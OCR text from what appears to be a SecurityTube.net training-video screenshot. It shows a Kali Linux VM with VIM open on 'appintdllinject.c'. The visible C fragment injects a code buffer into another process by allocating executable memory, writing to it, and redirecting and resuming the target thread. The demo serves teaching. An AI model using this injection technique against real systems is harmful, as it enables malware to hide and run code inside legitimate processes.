 Kali Linux 1.0.9 x86 (OldVM) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Mon Oct 20, 8:37 AM root
appintdllinject.c + (~/dllinjectdemo) - VIM
File Edit View Search Terminal Help
ctx.ContextFlags = CONTEXT_INTEGER|CONTEXT_CONTROL;
GetThreadContext(pi.hThread, &ctx);
ep = (LPVOID) VirtualAllocEx(pi.hProcess, NULL, SCSIZE, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
WriteProcessMemory(pi.hProcess,(PVOID)ep, &code, SCSIZE, 0);
#ifdef _WIN64
ctx.Rip = (DWORD64)ep;
#else
ctx.Eip = (DWORD)ep;
#endif
SetThreadContext(pi.hThread,&ctx);
ResumeThread(pi.hThread);
CloseHandle(pi.hThread);
CloseHandle(pi.hProcess);
}
// ExitProcess(0);
ExitThread(0);
}
appintdllinject.c
©SecurityTube.net